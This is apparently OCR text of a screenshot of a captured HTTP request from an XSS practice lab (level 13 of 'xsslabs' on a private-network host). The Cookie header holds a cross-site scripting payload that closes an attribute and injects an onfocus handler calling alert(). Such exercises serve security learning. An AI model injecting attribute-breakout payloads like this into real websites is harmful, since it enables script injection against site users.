 1 GET /xsslabs/level13.php?keyword=123 HTTP/1.1
2 Host: 192.168.40.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user=" onfocus=javascript:alert() type="text
9 Upgrade-Insecure-Requests: 1
0
1